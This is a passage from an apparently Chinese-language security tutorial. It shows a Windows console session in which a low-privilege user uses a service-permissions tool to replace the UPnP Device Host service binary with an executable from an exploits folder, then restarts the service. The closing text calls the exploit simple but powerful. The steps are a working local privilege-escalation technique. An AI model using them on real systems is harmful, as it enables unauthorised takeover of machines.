 J:\work\exploits>net user mfm | find "Group"
Local Group Memberships      *Users
Global Group memberships     *None
J:\work\exploits>servicechecker -m upnphost j:\work\exploits\upnphost.exe
Services Permissions checker
(c) 2006 Andres Tarasco - atarasco _at_ gmail.com
Edited by superlone@EST
^_^SHOW my love to LiuHui for EVER and EVER!
service modified =)
J:\work\exploits>net stop upnphost
The Universal Plug and Play Device Host service is stopping.
The Universal Plug and Play Device Host service was stopped successfully.
J:\work\exploits>net start upnphost
The Universal Plug and Play Device Host service is starting.
The Universal Plug and Play Device Host service was started successfully.
图 9
到此，我们的整个测试过程就结束了。漏洞的利用是非常
简单的，但威力却不小，还希望广大读者能从中得到自己想要的